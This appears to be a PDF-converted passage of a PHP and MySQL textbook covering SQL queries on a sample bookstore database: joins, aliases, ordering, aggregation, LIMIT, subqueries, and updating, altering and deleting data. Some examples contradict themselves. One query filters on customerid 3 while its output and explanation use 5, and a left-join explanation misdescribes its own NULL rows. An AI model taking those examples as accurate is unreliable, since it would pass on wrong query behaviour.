+---------+---------------+----------+<br />
| orderid | isbn | quantity |<br />
+---------+---------------+----------+<br />
| 1 | 0-672-31697-8 | 2 |<br />
| 2 | 0-672-31769-9 | 1 |<br />
| 3 | 0-672-31769-9 | 1 |<br />
| 3 | 0-672-31509-2 | 1 |<br />
| 4 | 0-672-31745-1 | 3 |<br />
+---------+---------------+----------+
248 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
Retrieving Data with Specific Criteria<br />
To access a subset of the rows in a table, you need to specify some selection criteria.You<br />
can do this with a WHERE clause. For example,<br />
select *<br />
from orders<br />
where customerid = 3;<br />
selects all the columns from the orders table, but only the rows with a customerid of 3.<br />
Here’s the output:<br />
+---------+------------+--------+------------+<br />
| orderid | customerid | amount | date |<br />
+---------+------------+--------+------------+<br />
| 1 | 5 | 69.98 | 2007-04-02 |<br />
| 4 | 5 | 24.99 | 2007-05-01 |<br />
+---------+------------+--------+------------+<br />
The WHERE clause specifies the criteria used to select particular rows. In this case, we<br />
selected rows with a customerid of 5.The single equal sign is used to test equality; note<br />
that this is different from <strong>PHP</strong>, <strong>and</strong> you can easily become confused when you’re using<br />
them together.<br />
In addition to equality, <strong>MySQL</strong> supports a full set of operators <strong>and</strong> regular expressions.The<br />
ones you will most commonly use in WHERE clauses are listed in Table 10.1.<br />
Note that this list is not complete; if you need something not listed here, check the<br />
<strong>MySQL</strong> manual.<br />
Table 10.1 Useful Comparison Operators for WHERE Clauses<br />
Name<br />
Operator (If Applicable) Example Description<br />
= Equality customerid = 3 Tests whether two values are<br />
equal<br />
> Greater than amount > 60.00 Tests whether one value is<br />
greater than another<br />
< Less than amount < 60.00 Tests whether one value is less<br />
than another<br />
>= Greater than or amount >= 60.00 Tests whether one value is<br />
equal<br />
greater than or equal to<br />
another<br />
Retrieving Data from the Database<br />
249<br />
Table 10.1 Continued<br />
Name<br />
Operator (If Applicable) Example Description<br />
IS NULL n/a address is null Tests whether a field does not<br />
contain a value<br />
BETWEEN n/a amount between Tests whether a value is<br />
0 <strong>and</strong> 60.00 greater than or equal to a<br />
minimum value <strong>and</strong> less than<br />
or equal to a maximum value<br />
IN n/a city in (“Carlton”, Tests whether a value is in a<br />
“Moe”)<br />
particular set<br />
NOT IN n/a city not in Tests whether a value is not<br />
(“Carlton”, ”Moe”) in a set<br />
LIKE Pattern match name like (“Fred %”) Checks whether a value<br />
matches a pattern using simple<br />
SQL pattern matching<br />
NOT LIKE Pattern match name not like Checks whether a value<br />
(“Fred %”)<br />
doesn’t match a pattern<br />
REGEXP Regular expression name regexp Checks whether a value<br />
matches a regular expression<br />
The last three rows in the table refer to LIKE <strong>and</strong> REGEXP.They are both forms of pattern<br />
matching.<br />
LIKE uses simple SQL pattern matching. Patterns can consist of regular text plus the %<br />
(percent) character to indicate a wildcard match to any number of characters <strong>and</strong> the _<br />
(underscore) character to wildcard-match a single character.<br />
The REGEXP keyword is used for regular expression matching. <strong>MySQL</strong> uses POSIX<br />
regular expressions. Instead of the keyword REGEXP, you can also use RLIKE, which is a<br />
synonym. POSIX regular expressions are also used in <strong>PHP</strong>.You can read more about<br />
them in Chapter 4,“String Manipulation <strong>and</strong> Regular Expressions.”<br />
You can test multiple criteria using the simple operators <strong>and</strong> the pattern matching<br />
syntax <strong>and</strong> combine them into more complex criteria with AND <strong>and</strong> OR. For example,<br />
select *<br />
from orders<br />
where customerid = 3 or customerid = 4;<br />
Retrieving Data from Multiple Tables<br />
Often, to answer a question from the database, you need to use data from more than one<br />
table. For example, if you wanted to know which customers placed orders this month,<br />
you would need to look at the customers table <strong>and</strong> the orders table. If you also wanted<br />
to know what, specifically, they ordered, you would also need to look at the<br />
order_items table.
250 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
These items are in separate tables because they relate to separate real-world objects.<br />
This is one of the principles of good database design that we described in Chapter 8,<br />
“Designing Your <strong>Web</strong> Database.”<br />
To put this information together in SQL, you must perform an operation called a<br />
join.This simply means joining two or more tables together to follow the relationships<br />
between the data. For example, if you want to see the orders that customer Julie Smith<br />
has placed, you will need to look at the customers table to find Julie’s customerid <strong>and</strong><br />
then at the orders table for orders with that customerid.<br />
Although joins are conceptually simple, they are one of the more subtle <strong>and</strong> complex<br />
parts of SQL. Several different types of joins are implemented in <strong>MySQL</strong>, <strong>and</strong> each is<br />
used for a different purpose.<br />
Simple Two-Table Joins<br />
Let’s begin by looking at some SQL for the query about Julie Smith we just discussed:<br />
select orders.orderid, orders.amount, orders.date<br />
from customers, orders<br />
where customers.name = ‘Julie Smith’<br />
<strong>and</strong> customers.customerid = orders.customerid;<br />
The output of this query is<br />
+---------+--------+------------+<br />
| orderid | amount | date |<br />
+---------+--------+------------+<br />
| 1 | 69.98 | 2007-04-02 |<br />
| 4 | 24.99 | 2007-05-01 |<br />
+---------+--------+------------+<br />
There are a few things to notice here. First, because information from two tables is needed<br />
to answer this query, you must list both tables.<br />
By listing two tables, you also specify a type of join, possibly without knowing it.The<br />
comma between the names of the tables is equivalent to typing INNER JOIN or CROSS<br />
JOIN.This is a type of join sometimes also referred to as a full join, or the Cartesian product<br />
of the tables. It means,“Take the tables listed, <strong>and</strong> make one big table.The big table<br />
should have a row for each possible combination of rows from each of the tables listed,<br />
whether that makes sense or not.” In other words, you get a table, which has every row<br />
from the customers table matched up with every row from the orders table, regardless<br />
of whether a particular customer placed a particular order.<br />
That brute-force approach doesn’t make a lot of sense in most cases. Often what you<br />
want is to see the rows that really do match—that is, the orders placed by a particular<br />
customer matched up with that customer.<br />
You achieve this result by placing a join condition in the WHERE clause.This special type<br />
of conditional statement explains which attributes show the relationship between the<br />
two tables. In this case, the join condition is<br />
customers.customerid = orders.customerid
Retrieving Data from the Database<br />
251<br />
which tells <strong>MySQL</strong> to put rows in the result table only if the customerid from the<br />
customers table matches the customerid from the orders table.<br />
By adding this join condition to the query, you actually convert the join to a different<br />
type, called an equi-join.<br />
Also notice the dot notation used to make it clear which table a particular column<br />
comes from; that is, customers.customerid refers to the customerid column from the<br />
customers table, <strong>and</strong> orders.customerid refers to the customerid column from the<br />
orders table.<br />
This dot notation is required if the name of a column is ambiguous—that is, if it<br />
occurs in more than one table. As an extension, it can also be used to disambiguate column<br />
names from different databases.This example uses a table.column notation, but<br />
you can specify the database with a database.table.column notation, for example, to<br />
test a condition such as<br />
books.orders.customerid = other_db.orders.customerid<br />
You can, however, use the dot notation for all column references in a query. Using this<br />
notation can be a good idea, particularly when your queries begin to become complex.<br />
<strong>MySQL</strong> doesn’t require it, but it does make your queries much more humanly readable<br />
<strong>and</strong> maintainable. Notice that we followed this convention in the rest of the previous<br />
query, for example, with the use of the condition<br />
customers.name = ‘Julie Smith’<br />
The column name occurs only in the table customers, so we do not really need to specify<br />
what table it is from. <strong>MySQL</strong> will not be confused. For humans, though, the name on<br />
its own is vague, so it does make the meaning of the query clearer when you specify it as<br />
customer.name.<br />
Joining More Than Two Tables<br />
Joining more than two tables is no more difficult than a two-table join. As a general rule,<br />
you need to join tables in pairs with join conditions.Think of it as following the relationships<br />
between the data from table to table to table.<br />
For example, if you want to know which customers have ordered books on Java (perhaps<br />
so you can send them information about a new Java book), you need to trace these<br />
relationships through quite a few tables.<br />
You need to find customers who have placed at least one order that included an<br />
order_item that is a book about Java.To get from the customers table to the orders<br />
table, you can use the customerid as shown previously.To get from the orders table to<br />
the order_items table, you can use the orderid.To get from the order_items table to<br />
the specific book in the Books table, you can use the ISBN. After making all those links,<br />
you can test for books with Java in the title <strong>and</strong> return the names of customers who<br />
bought any of those books.
252 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
Let’s look at a query that does all those things:<br />
select customers.name<br />
from customers, orders, order_items, books<br />
where customers.customerid = orders.customerid<br />
<strong>and</strong> orders.orderid = order_items.orderid<br />
<strong>and</strong> order_items.isbn = books.isbn<br />
<strong>and</strong> books.title like ‘%Java%’;<br />
This query returns the following output:<br />
+-----------------+<br />
| name |<br />
+-----------------+<br />
| Julie Smith |<br />
+-----------------+<br />
Notice that this example traces the data through four different tables, <strong>and</strong> to do this with<br />
an equi-join, you need three different join conditions. It is generally true that you need<br />
one join condition for each pair of tables that you want to join, <strong>and</strong> therefore a total of<br />
join conditions one less than the total number of tables you want to join.This rule of<br />
thumb can be useful for debugging queries that don’t quite work. Check off your join<br />
conditions <strong>and</strong> make sure you’ve followed the path all the way from what you know to<br />
what you want to know.<br />
Finding Rows That Don’t Match<br />
The other main type of join that you will use in <strong>MySQL</strong> is the left join.<br />
In the previous examples, notice that only the rows where a match was found<br />
between the tables were included. Sometimes you may specifically want the rows where<br />
there’s no match—for example, customers who have never placed an order or books that<br />
have never been ordered.<br />
One way to answer this type of question in <strong>MySQL</strong> is to use a left join.This type of<br />
join matches up rows on a specified join condition between two tables. If no matching<br />
row exists in the right table, a row will be added to the result that contains NULL values<br />
in the right columns.<br />
Let’s look at an example:<br />
select customers.customerid, customers.name, orders.orderid<br />
from customers left join orders<br />
on customers.customerid = orders.customerid;
Retrieving Data from the Database<br />
253<br />
This SQL query uses a left join to join customers with orders. Notice that the left join<br />
uses a slightly different syntax for the join condition; in this case, the join condition goes<br />
in a special ON clause of the SQL statement.<br />
The result of this query is<br />
+------------+-----------------+---------+<br />
| customerid | name | orderid |<br />
+------------+-----------------+---------+<br />
| 3 | Julie Smith | 1 |<br />
| 3 | Julie Smith | 4 |<br />
| 4 | Alan Wong | NULL |<br />
| 5 | Michelle Arthur | NULL |<br />
+------------+-----------------+---------+<br />
This output shows only those customers who have non-NULL orderids.<br />
If you want to see only the customers who haven’t ordered anything, you can check<br />
for those NULLs in the primary key field of the right table (in this case, orderid) because<br />
that should not be NULL in any real rows:<br />
select customers.customerid, customers.name<br />
from customers left join orders<br />
using (customerid)<br />
where orders.orderid is null;<br />
The result is<br />
+------------+-----------------+<br />
| customerid | name |<br />
+------------+-----------------+<br />
| 4 | Alan Wong |<br />
| 5 | Michelle Arthur |<br />
+------------+-----------------+<br />
Also notice that this example uses a different syntax for the join condition. Left joins<br />
support either the ON syntax used in the first example or the USING syntax in the second<br />
example. Notice that the USING syntax doesn’t specify the table from which the join<br />
attribute comes; for this reason, the columns in the two tables must have the same name<br />
if you want to use USING.<br />
You can also answer this type of question by using subqueries.We look at subqueries<br />
later in this chapter.<br />
Using Other Names for Tables: Aliases<br />
Being able to refer to tables by other names is often h<strong>and</strong>y <strong>and</strong> occasionally essential.<br />
Other names for tables are called aliases.You can create them at the start of a query <strong>and</strong>
254 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
then use them throughout.They are often h<strong>and</strong>y as shorth<strong>and</strong>. Consider the huge query<br />
you saw earlier, rewritten with aliases:<br />
select c.name<br />
from customers as c, orders as o, order_items as oi, books as b<br />
where c.customerid = o.customerid<br />
<strong>and</strong> o.orderid = oi.orderid<br />
<strong>and</strong> oi.isbn = b.isbn<br />
<strong>and</strong> b.title like ‘%Java%’;<br />
As you declare the tables you are going to use, you add an AS clause to declare the alias<br />
for that table.You can also use aliases for columns; we return to this approach when we<br />
look at aggregate functions shortly.<br />
You need to use table aliases when you want to join a table to itself.This task sounds<br />
more difficult <strong>and</strong> esoteric than it is. It is useful, if, for example, you want to find rows in<br />
the same table that have values in common. If you want to find customers who live in<br />
the same city—perhaps to set up a reading group—you can give the same table (customers)<br />
two different aliases:<br />
select c1.name, c2.name, c1.city<br />
from customers as c1, customers as c2<br />
where c1.city = c2.city<br />
<strong>and</strong> c1.name != c2.name;<br />
What you are basically doing here is pretending that the table customers is two different<br />
tables, c1 <strong>and</strong> c2, <strong>and</strong> performing a join on the City column. Notice that you also need<br />
the second condition, c1.name != c2.name; this is to avoid each customer coming up as<br />
a match to herself.<br />
Summary of Joins<br />
The different types of joins we have described are summarized in Table 10.2.There are a<br />
few others, but these are the main ones you will use.<br />
Table 10.2<br />
Name<br />
Join Types in <strong>MySQL</strong><br />
Description<br />
Cartesian product<br />
Full join<br />
Cross join<br />
Inner join<br />
All combinations of all the rows in all the tables in the join. Used by<br />
specifying a comma between table names, <strong>and</strong> not specifying a WHERE<br />
clause.<br />
Same as preceding.<br />
Same as above. Can also be used by specifying the CROSS JOIN keywords<br />
between the names of the tables being joined.<br />
Semantically equivalent to the comma. Can also be specified using the<br />
INNER JOIN keywords.Without a WHERE condition, equivalent to a<br />
full join. Usually, you specify a WHERE condition as well to make this a<br />
true inner join.
Retrieving Data from the Database<br />
255<br />
Table 10.2 Continued<br />
Name<br />
Equi-join<br />
Left join<br />
Description<br />
Uses a conditional expression with = to match rows from the different<br />
tables in the join. In SQL, this is a join with a WHERE clause.<br />
Tries to match rows across tables <strong>and</strong> fills in nonmatching rows with<br />
NULLs. Use in SQL with the LEFT JOIN keywords. Used for finding<br />
missing values.You can equivalently use RIGHT JOIN.<br />
Retrieving Data in a Particular Order<br />
If you want to display rows retrieved by a query in a particular order, you can use the<br />
ORDER BY clause of the SELECT statement.This feature is h<strong>and</strong>y for presenting output in<br />
a good human-readable format.<br />
The ORDER BY clause sorts the rows on one or more of the columns listed in the<br />
SELECT clause. For example,<br />
select name, address<br />
from customers<br />
order by name;<br />
This query returns customer names <strong>and</strong> addresses in alphabetical order by name, like<br />
this:<br />
+-----------------+--------------------+<br />
| name | address |<br />
+-----------------+--------------------+<br />
| Alan Wong | 1/47 Haines Avenue |<br />
| Julie Smith | 25 Oak Street |<br />
| Michelle Arthur | 357 North Road |<br />
+-----------------+--------------------+<br />
Notice that in this case, because the names are in firstname, lastname format, they are<br />
alphabetically sorted on the first name. If you wanted to sort on last names, you would<br />
need to have them as two different fields.<br />
The default ordering is ascending (a to z or numerically upward).You can specify this<br />
if you like by using the ASC keyword:<br />
select name, address<br />
from customers<br />
order by name asc;<br />
You can also do it in the opposite order by using the DESC (descending) keyword:<br />
select name, address<br />
from customers<br />
order by name desc;
256 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
In addition, you can sort on more than one column.You can also use column aliases or<br />
even their position numbers (for example, 3 is the third column in the table) instead of<br />
names.<br />
Grouping <strong>and</strong> Aggregating Data<br />
You may often want to know how many rows fall into a particular set or the average<br />
value of some column—say, the average dollar value per order. <strong>MySQL</strong> has a set of<br />
aggregate functions that are useful for answering this type of query.<br />
These aggregate functions can be applied to a table as a whole or to groups of data<br />
within a table.The most commonly used ones are listed in Table 10.3.<br />
Table 10.3<br />
Name<br />
Aggregate Functions in <strong>MySQL</strong><br />
Description<br />
AVG(column)<br />
COUNT(items)<br />
MIN(column)<br />
MAX(column)<br />
STD(column)<br />
STDDEV(column)<br />
SUM(column)<br />
Average of values in the specified column.<br />
If you specify a column, this will give you the number of non-NULL<br />
values in that column. If you add the word DISTINCT in front of the<br />
column name, you will get a count of the distinct values in that column<br />
only. If you specify COUNT(*), you will get a row count regardless<br />
of NULL values.<br />
Minimum of values in the specified column.<br />
Maximum of values in the specified column.<br />
St<strong>and</strong>ard deviation of values in the specified column.<br />
Same as STD(column).<br />
Sum of values in the specified column.<br />
Let’s look at some examples, beginning with the one mentioned earlier.You can calculate<br />
the average total of an order like this:<br />
select avg(amount)<br />
from orders;<br />
The output is something like this:<br />
+-------------+<br />
| avg(amount) |<br />
+-------------+<br />
| 54.985002 |<br />
+-------------+<br />
To get more detailed information, you can use the GROUP BY clause. It enables you to<br />
view the average order total by group—for example, by customer number.This information<br />
tells you which of your customers place the biggest orders:
Retrieving Data from the Database<br />
257<br />
select customerid, avg(amount)<br />
from orders<br />
group by customerid;<br />
When you use a GROUP BY clause with an aggregate function, it actually changes the<br />
behavior of the function. Instead of giving an average of the order amounts across the<br />
table, this query gives the average order amount for each customer (or, more specifically,<br />
for each customerid):<br />
+------------+-------------+<br />
| customerid | avg(amount) |<br />
+------------+-------------+<br />
| 1 | 49.990002 |<br />
| 2 | 74.980003 |<br />
| 3 | 47.485002 |<br />
+------------+-------------+<br />
Here’s one point to note when using grouping <strong>and</strong> aggregate functions: In ANSI SQL, if<br />
you use an aggregate function or GROUP BY clause, the only things that can appear in<br />
your SELECT clause are the aggregate function(s) <strong>and</strong> the columns named in the GROUP<br />
BY clause. Also, if you want to use a column in a GROUP BY clause, it must be listed in the<br />
SELECT clause.<br />
<strong>MySQL</strong> actually gives you a bit more leeway here. It supports an extended syntax,<br />
which enables you to leave items out of the SELECT clause if you don’t actually want<br />
them.<br />
In addition to grouping <strong>and</strong> aggregating data, you can actually test the result of an<br />
aggregate by using a HAVING clause. It comes straight after the GROUP BY clause <strong>and</strong> is<br />
like a WHERE that applies only to groups <strong>and</strong> aggregates.<br />
To extend the previous example, if you want to know which customers have an average<br />
order total of more than $50, you can use the following query:<br />
select customerid, avg(amount)<br />
from orders<br />
group by customerid<br />
having avg(amount) > 50;<br />
Note that the HAVING clause applies to the groups.This query returns the following<br />
output:<br />
+------------+-------------+<br />
| customerid | avg(amount) |<br />
+------------+-------------+<br />
| 2 | 74.980003 |<br />
+------------+-------------+
258 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
Choosing Which Rows to Return<br />
One clause of the SELECT statement that can be particularly useful in <strong>Web</strong> applications is<br />
LIMIT. It is used to specify which rows from the output should be returned.This clause<br />
takes two parameters: the row number from which to start <strong>and</strong> the number of rows to<br />
return.<br />
This query illustrates the use of LIMIT:<br />
select name<br />
from customers<br />
limit 2, 3;<br />
This query can be read as,“Select name from customers, <strong>and</strong> then return 3 rows, starting<br />
from row 2 in the output.” Note that row numbers are zero indexed; that is, the first row<br />
in the output is row number zero.<br />
This feature is very useful for <strong>Web</strong> applications, such as when the customer is browsing<br />
through products in a catalog, <strong>and</strong> you want to show 10 items on each page. Note,<br />
however, that LIMIT is not part of ANSI SQL. It is a <strong>MySQL</strong> extension, so using it<br />
makes your SQL incompatible with most other RDBMSs.<br />
Using Subqueries<br />
A subquery is a query that is nested inside another query.While most subquery functionality<br />
can be obtained with careful use of joins <strong>and</strong> temporary tables, subqueries are<br />
often easier to read <strong>and</strong> write.<br />
Basic Subqueries<br />
The most common use of subqueries is to use the result of one query in a comparison<br />
in another query. For example, if you wanted to find the order in which the amount<br />
ordered was the largest of any of the orders, you could use the following query:<br />
select customerid, amount<br />
from orders<br />
where amount = (select max(amount) from orders);<br />
This query gives the following results:<br />
+------------+--------+<br />
| customerid | amount |<br />
+------------+--------+<br />
| 2 | 74.98 |<br />
+------------+--------+<br />
In this case, a single value is returned from the subquery (the maximum amount) <strong>and</strong><br />
then used for comparison in the outer query.This is a good example of subquery use<br />
because this particular query cannot be elegantly reproduced using joins in ANSI SQL.
Retrieving Data from the Database<br />
259<br />
The same output, however, produced by this join query:<br />
select customerid, amount<br />
from orders<br />
order by amount desc<br />
limit 1;<br />
Because it relies on LIMIT, this query is not compatible with most RDBMSs, but it executes<br />
more efficiently on <strong>MySQL</strong> than the subquery version.<br />
One of the main reasons that <strong>MySQL</strong> did not get subqueries for so long was that<br />
there is very little that you cannot do without them.Technically, you can create a single,<br />
legal ANSI SQL query that has the same effect but relies on an inefficient, hack<br />
approach called the MAX-CONCAT trick.<br />
You can use subquery values in this way with all the normal comparison operators.<br />
Some special subquery comparison operators are also available, detailed in the next<br />
section.<br />
Subqueries <strong>and</strong> Operators<br />
There are five special subquery operators. Four are used with regular subqueries, <strong>and</strong> one<br />
(EXISTS) is usually used only with correlated subqueries <strong>and</strong> is covered in the next section.The<br />
four regular subquery operators are shown in Table 10.4.<br />
Table 10.4 Subquery Operators<br />
Name Sample Syntax Description<br />
ANY SELECT c1 FROM t1 Returns true if the comparison is<br />
WHERE c1 ><br />
true for any of the rows in the subquery.<br />
ANY (SELECT c1 FROM t2);<br />
IN SELECT c1 FROM t1 Equivalent to =ANY.<br />
WHERE c1 IN<br />
(SELECT c1 from t2);<br />
SOME SELECT c1 FROM t1 Alias for ANY; sometimes reads better<br />
WHERE c1 ><br />
to the human ear<br />
SOME (SELECT c1 FROM t2);!<br />
ALL SELECT c1 FROM t1 Returns true if the comparison is<br />
WHERE c1 ><br />
true for all of the rows in the subquery.<br />
ALL (SELECT c1 from t2);<br />
Each of these operators can appear only after a comparison operator, except for IN,<br />
which has its comparison operator (=) “rolled in,” so to speak.
260 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
Correlated Subqueries<br />
In correlated subqueries, things become a little more complicated. In correlated subqueries,<br />
you can use items from the outer query in the inner query. For example,<br />
select isbn, title<br />
from books<br />
where not exists<br />
(select * from order_items where order_items.isbn=books.isbn);<br />
This query illustrates both the use of correlated subqueries <strong>and</strong> the use of the last special<br />
subquery operator, EXISTS. It retrieves any books that have never been ordered. (This is<br />
the same information you found from doing a left join earlier.) Note that the inner<br />
query includes the order_items table only in the FROM list but refers to books.isbn. In<br />
other words, the inner query refers to data in the outer query.This is the definition of a<br />
correlated subquery:You are looking for inner rows that match (or in this case don’t<br />
match) the outer rows.<br />
The EXISTS operator returns true if there are any matching rows in the subquery.<br />
Conversely, NOT EXISTS returns true if there are no matching rows in the subquery.<br />
Row Subqueries<br />
All the subqueries so far have returned a single value, although in many cases this value<br />
is true or false (as with the preceding example using EXISTS). Row subqueries return<br />
an entire row, which can then be compared to entire rows in the outer query.This<br />
approach is generally used to look for rows in one table that also exist in another table.<br />
There is not a good example of this in the books database, but a generalized example of<br />
the syntax could be something like the following:<br />
select c1, c2, c3<br />
from t1<br />
where (c1, c2, c3) in (select c1, c2, c3 from t2);<br />
Using a Subquery as a Temporary Table<br />
You can use a subquery in the FROM clause of an outer query.This approach effectively<br />
allows you to query the output of the subquery, treating it as a temporary table.<br />
In its simplest form, this is something like:<br />
select * from<br />
(select customerid, name from customers where city=’Box Hill’)<br />
as box_hill_customers;<br />
Note that we put the subquery in the FROM clause here. Immediately after the subquery’s<br />
closing parenthesis, you must give the results of the subquery an alias.You can then treat<br />
it like any other table in the outer query.
Altering Tables After Creation<br />
261<br />
Updating Records in the Database<br />
In addition to retrieving data from the database, you often want to change it. For example,<br />
you might want to increase the prices of books in the database.You can do this using<br />
an UPDATE statement.<br />
The usual form of an UPDATE statement is<br />
UPDATE [LOW_PRIORITY] [IGNORE] tablename<br />
SET column1=expression1,column2=expression2,...<br />
[WHERE condition]<br />
[ORDER BY order_criteria]<br />
[LIMIT number]<br />
The basic idea is to update the table called tablename, setting each of the columns<br />
named to the appropriate expression.You can limit an UPDATE to particular rows with a<br />
WHERE clause <strong>and</strong> limit the total number of rows to affect with a LIMIT clause. ORDER BY<br />
is usually used only in conjunction with a LIMIT clause; for example, if you are going to<br />
update only the first 10 rows, you want to put them in some kind of order first.<br />
LOW_PRIORITY <strong>and</strong> IGNORE, if specified, work the same way as they do in an INSERT<br />
statement.<br />
Let’s look at some examples. If you want to increase all the book prices by 10%, you<br />
can use an UPDATE statement without a WHERE clause:<br />
update books<br />
set price = price*1.1;<br />
If, on the other h<strong>and</strong>, you want to change a single row—say, to update a customer’s<br />
address—you can do it like this:<br />
update customers<br />
set address = ‘250 Olsens Road’<br />
where customerid = 4;<br />
Altering Tables After Creation<br />
In addition to updating rows, you might want to alter the structure of the tables within<br />
your database. For this purpose, you can use the flexible ALTER TABLE statement.The<br />
basic form of this statement is<br />
ALTER TABLE [IGNORE] tablename alteration [, alteration ...]<br />
Note that in ANSI SQL you can make only one alteration per ALTER TABLE statement,<br />
but <strong>MySQL</strong> allows you to make as many as you like. Each of the alteration clauses can<br />
be used to change different aspects of the table.<br />
If the IGNORE clause is specified <strong>and</strong> you are trying to make an alteration that causes<br />
duplicate primary keys, the first one will go into the altered table <strong>and</strong> the rest will be<br />
deleted. If it is not specified (the default), the alteration will fail <strong>and</strong> be rolled back.
262 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
The different types of alterations you can make with this statement are shown in<br />
Table 10.5.<br />
Table 10.5 Possible Changes with the ALTER TABLE Statement<br />
Syntax<br />
Description<br />
ADD [COLUMN] column_description Adds a new column in the specified location<br />
[FIRST | AFTER column ]<br />
(if not specified, then the column goes at the<br />
end). Note that column_descriptions<br />
need a name <strong>and</strong> a type, just as in a CREATE<br />
statement.<br />
ADD [COLUMN] (column_description, Adds one or more new columns at the end<br />
column_description,...)<br />
of the table.<br />
ADD INDEX [index] (column,...) Adds an index to the table on the specified<br />
column or columns.<br />
ADD [CONSTRAINT [symbol]]<br />
Makes the specified column or columns the<br />
PRIMARY KEY (column,...)<br />
primary key of the table.The CONSTRAINT<br />
notation is for tables using foreign keys. See<br />
Chapter 13”Advanced <strong>MySQL</strong> programming,”for<br />
more details.<br />
ADD UNIQUE [CONSTRAINT [symbol]] Adds a unique index to the table on the<br />
[index] (column,...)<br />
specified column or columns.The<br />
CONSTRAINT notation is for InnoDB tables<br />
using foreign keys. See Chapter 13 for more<br />
details.<br />
ADD [CONSTRAINT [symbol]]<br />
Adds a foreign key to an InnoDB table.<br />
FOREIGN KEY [index] (index_col,...) See Chapter 13 for more details.<br />
[reference_definition]<br />
ALTER [COLUMN] column {SET DEFAULT Adds or removes a default value for a<br />
value | DROP DEFAULT}<br />
particular column.<br />
CHANGE [COLUMN] column new_column Changes the column called column so that it<br />
description<br />
has the description listed. Note that this syntax<br />
can be used to change the name of a column<br />
because a column_description<br />
includes a name.<br />
MODIFY [COLUMN] column_description Similar to CHANGE. Can be used to change<br />
column types, not names.<br />
DROP [COLUMN] column<br />
Deletes the named column.<br />
DROP PRIMARY KEY<br />
Deletes the primary index (but not the<br />
column).<br />
DROP INDEX index<br />
Deletes the named index.<br />
DROP FOREIGN KEY key<br />
Deletes the foreign key (but not the<br />
column).
Altering Tables After Creation<br />
263<br />
Table 10.5<br />
Syntax<br />
DISABLE KEYS<br />
ENABLE KEYS<br />
RENAME [AS] new_table_name<br />
ORDER BY col_name<br />
CONVERT TO CHARACTER SET cs<br />
COLLATE c<br />
[DEFAULT] CHARACTER SET cs<br />
COLLATE c<br />
DISCARD TABLESPACE<br />
IMPORT TABLESPACE<br />
table_options<br />
Possible Changes with the ALTER TABLE Statement<br />
Description<br />
Turns off index updating.<br />
Turns on index updating.<br />
Renames a table.<br />
Re-creates the table with the rows in a particular<br />
order. (Note that after you begin<br />
changing the table, the rows will no longer<br />
be in order.)<br />
Converts all text-based columns to the<br />
specified character set <strong>and</strong> collation.<br />
Sets the default character set <strong>and</strong> collation.<br />
Deletes the underlying tablespace file for an<br />
InnoDB table. (See Chapter 13 for more<br />
details on InnoDB.)<br />
Re-creates the underlying tablespace file for<br />
an InnoDB table. (See Chapter 13 for more<br />
details on InnoDB.)<br />
Allows you to reset the table options. Uses<br />
the same syntax as CREATE TABLE.<br />
Let’s look at a few of the more common uses of ALTER TABLE.<br />
You may frequently realize that you haven’t made a particular column “big enough”<br />
for the data it has to hold. For example, previously in the customers table, you allowed<br />
names to be 50 characters long. After you start getting some data, you might notice that<br />
some of the names are too long <strong>and</strong> are being truncated.You can fix this problem by<br />
changing the data type of the column so that it is 70 characters long instead:<br />
alter table customers<br />
modify name char(70) not null;<br />
Another common occurrence is the need to add a column. Imagine that a sales tax on<br />
books is introduced locally <strong>and</strong> that Book-O-Rama needs to add the amount of tax to<br />
the total order but keep track of it separately.You can add a tax column to the orders<br />
table as follows:<br />
alter table orders<br />
add tax float(6,2) after amount;<br />
Getting rid of a column is another case that comes up frequently.You can delete the column<br />
you just added as follows:<br />
alter table orders<br />
drop tax;
264 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
Deleting Records from the Database<br />
Deleting rows from the database is simple.You can do this using the DELETE statement,<br />
which generally looks like this:<br />
DELETE [LOW_PRIORITY] [QUICK] [IGNORE] FROM table<br />
[WHERE condition]<br />
[ORDER BY order_cols]<br />
[LIMIT number]<br />
If you write<br />
delete from table;<br />
on its own, all the rows in a table will be deleted, so be careful! Usually, you want to<br />
delete specific rows, <strong>and</strong> you can specify the ones you want to delete with a WHERE<br />
clause.You might do this, if, for example, a particular book were no longer available or if<br />
a particular customer hadn’t placed any orders for a long time <strong>and</strong> you wanted to do<br />
some housekeeping:<br />
delete from customers<br />
where customerid=5;<br />
The LIMIT clause can be used to limit the maximum number of rows that are actually<br />
deleted. ORDER BY is usually used in conjunction with LIMIT.<br />
LOW_PRIORITY <strong>and</strong> IGNORE work as they do elsewhere. QUICK may be faster on<br />
MyISAM tables.<br />
Dropping Tables<br />
At times, you may want to get rid of an entire table.You can do this with the DROP<br />
TABLE statement.This process is very simple, <strong>and</strong> it looks like this:<br />
DROP TABLE table;<br />
This query deletes all the rows in the table <strong>and</strong> the table itself, so be careful using it.<br />
Dropping a Whole Database<br />
You can go even further <strong>and</strong> eliminate an entire database with the DROP DATABASE<br />
statement, which looks like this:<br />
DROP DATABASE database;<br />
This query deletes all the rows, all the tables, all the indexes, <strong>and</strong> the database itself, so it<br />
goes without saying that you should be somewhat careful using this statement.
Next<br />
265<br />
Further Reading<br />
In this chapter, we provided an overview of the day-to-day SQL you will use when<br />
interacting with a <strong>MySQL</strong> database. In the next two chapters, we describe how to connect<br />
<strong>MySQL</strong> <strong>and</strong> <strong>PHP</strong> so that you can access your database from the <strong>Web</strong>.We also<br />
explore some advanced <strong>MySQL</strong> techniques.<br />
If you want to know more about SQL, you can always fall back on the ANSI SQL<br />
st<strong>and</strong>ard for a little light reading. It’s available from http://www.ansi.org/.<br />
For more details on the <strong>MySQL</strong> extensions to ANSI SQL, you can look at the<br />
<strong>MySQL</strong> website http://www.mysql.com.<br />
Next<br />
In Chapter 11,“Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong>,” we cover<br />
how to make the Book-O-Rama database available over the <strong>Web</strong>.
11<br />
Accessing Your <strong>MySQL</strong> Database<br />
from the <strong>Web</strong> with <strong>PHP</strong><br />
PREVIOUSLY, IN OUR WORK WITH <strong>PHP</strong>, WE used a flat file to store <strong>and</strong> retrieve data.<br />
